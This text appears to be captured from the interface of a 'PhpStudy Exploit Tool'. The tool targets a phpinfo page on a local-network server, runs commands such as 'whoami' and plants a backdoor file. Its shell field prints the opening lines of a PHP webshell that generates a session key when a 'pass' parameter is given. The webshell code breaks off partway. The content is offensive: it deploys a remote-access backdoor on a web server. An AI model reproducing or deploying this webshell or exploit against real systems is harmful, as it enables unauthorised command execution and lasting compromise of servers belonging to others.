 PhpStudy Exploit Tool (Beta 2)
Target: http://192.168.1.236:8080/phpinfo.php Command: ie: whoami Exploit
Command Out Backdoor
Web Path: C:\phpStudy\PHPTutorial\WWW\ Name: S0cke3t.php Fuck It
Shell:
<?php
@error_reporting(0);
session_start();
if (isset($_GET['pass']))
{
$key=substr(md5(uniqid(rand())),16);
$_SESSION['k']=$key;
print $key;
}
else
Output:
Success done, Please check your webshell !
More Information: www.saferoad.cc